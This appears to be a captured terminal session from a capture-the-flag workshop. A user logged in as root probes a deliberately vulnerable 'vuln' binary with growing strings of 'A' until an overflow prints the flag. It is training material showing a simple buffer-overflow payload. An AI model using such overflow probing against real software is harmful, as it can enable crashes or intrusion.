 ssh -i sml555.pem root@172.105.255.52
⌥⌘3
15% 12 GB 29/3, 5:50 pm
root@workshops:~/challenges/melbourne_uni/buffer-overflow# l
build.sh  flag.txt  vuln  vuln.c
root@workshops:~/challenges/melbourne_uni/buffer-overflow# ./vuln
This program takes 1 argument.
root@workshops:~/challenges/melbourne_uni/buffer-overflow# ./vuln A
Thanks! Received: A
root@workshops:~/challenges/melbourne_uni/buffer-overflow# ./vuln AAAAAAAAAA
Thanks! Received: AAAAAAAAAA
root@workshops:~/challenges/melbourne_uni/buffer-overflow# ./vuln $(python -c 'p
rint("A" * 100)')
-bash: python: command not found
This program takes 1 argument.
root@workshops:~/challenges/melbourne_uni/buffer-overflow# ./vuln $(python3 -c '
print("A" * 100)')
Thanks! Received: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
root@workshops:~/challenges/melbourne_uni/buffer-overflow# ./vuln $(python3 -c '
print("A" * 1000)')
flag{OVERFLOW!!!!!!!!}
root@workshops:~/challenges/melbourne_uni/buffer-overflow#